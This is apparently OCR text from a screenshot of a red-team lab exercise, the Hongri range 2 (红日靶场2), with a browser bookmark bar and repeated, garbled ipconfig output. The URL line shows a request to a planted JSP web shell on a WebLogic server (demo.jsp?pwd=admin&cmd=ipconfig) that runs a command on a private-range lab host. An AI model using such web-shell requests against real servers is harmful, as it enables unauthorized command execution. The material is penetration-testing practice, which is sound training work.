 红日内网
ATT&CK 红
红日靶场2
红日靶场
红日靶场2
红日靶场2
红日安全v
weblogic
weblogic
常见端
不安全
192.168.111.80:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
娱乐
SRC
工具
社区
资料库
CTF
Nday漏洞复现
网络安全
内网渗透
云安全
红队
蓝队
乌云漏洞
信息收集
wiali笔记
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码  . . . . . . . . . . . . : 255.255.255.0
:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
默认网关. . . . . . . . . . . . . : 10.10.10.1
0
:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
以太网适配器 本地连接:
. . . . : 10.10.10.1
0
:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
连接特定的 DNS 后缀 . . . . . . . :
.10.10.1
0
:f5de:f864%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80